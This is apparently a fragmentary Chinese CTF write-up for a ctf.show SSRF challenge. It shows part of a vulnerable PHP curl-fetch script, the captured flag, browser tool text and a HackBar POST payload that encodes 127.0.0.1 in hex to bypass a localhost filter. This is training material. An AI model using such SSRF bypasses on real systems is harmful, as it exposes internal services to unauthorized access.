 a9ddd39f-c361-4388-9d92-cea7fc5b238c.challenge.ctf.show
SSRF CSRF 渗透靶场 xss blog 正则表达式 内存取证 java反序列化 xss-labs ssti sqli
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
}
else{
die('hacker');
}
}
else{
die('hacker');
}
?> ctfshow{dd6878b5-5203-45be-b0b8-e4f9a462f51b}
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
https://a9ddd39f-c361-4388-9d92-cea7fc5b238c.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
Body
url=http://0x7F.0x00.0x00.0x01/flag.php